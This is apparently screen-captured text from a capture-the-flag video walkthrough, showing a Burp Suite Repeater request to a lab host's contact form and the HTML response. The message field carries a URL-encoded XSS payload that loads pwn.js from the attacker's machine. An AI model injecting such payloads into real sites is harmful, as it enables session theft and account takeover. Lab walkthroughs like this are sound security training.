 Applications Places System root@gibson IppSec - YouTube — M... Burp Suite Community ... pwn.js - www - Visual S... Thu Aug 17, 14:23
Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.209 HTTP/1
Request
Pretty Raw Hex \n
1 POST /contact.php HTTP/1.1
2 Host: 10.10.11.209
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.209/contact.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 124
10 Origin: http://10.10.11.209
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=root%40ippsec.rocks&title=test&message=
%3Cscript+src%3D%22http%3A%2F%2F10.10.14.8%3A8000%2Fpwn.js%22
%3E%3C%2Fscript%3E
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Aug 2023 18:23:25 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 4495
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
t="width=device-width,
it=no" />
content="" />
16 <meta name="author" content="" />
17 <title>
The Mail Room
</title>
18 <!-- Favicon-->
19 <link rel="icon" type="image/x-icon" href="
assets/favicon.ico" />
20 <!-- Bootstrap icons-->
21 <link href="font/bootstrap-icons.css" rel="stylesheet" />
22 <!-- Core theme CSS (includes Bootstrap)-->
23 <link href="css/styles.css" rel="stylesheet" />
24 </head>
25 <body>
26 <!-- Responsive navbar-->
27 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
28 <div class="container px-5">
Search... 0 matches
Burp Suite Community Edition v2023.3.2 - Temporary Project
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 7
Done 4,713 bytes | 105 millis